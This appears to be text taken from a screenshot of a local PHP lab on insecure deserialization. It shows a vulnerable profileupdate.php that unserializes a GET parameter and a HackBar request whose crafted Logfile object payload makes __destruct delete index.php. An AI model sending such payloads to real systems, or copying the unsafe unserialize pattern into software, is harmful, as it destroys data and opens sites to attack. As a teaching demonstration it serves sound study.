 名称
evil.php
log.php
profileupdate.php
test.php
localhost/aaa/profileupdate.php?
localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename"
<?php
highlight_file(__FILE__);
include 'log.php';
class User
{
public $age = 0;
public $name = '';
public function PrintData()
{
echo 'User '.$this->name.' is '.$this->age.' years old. <br />';
}
}
// 重建用户输入的数据
$usr = unserialize($_GET['usr_serialized']);
Updete successfully!(__destruct deletes index.php)file.
HackBar 网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename";s:9:"index.php";}
Post data Referer User Agent Cookies Clear All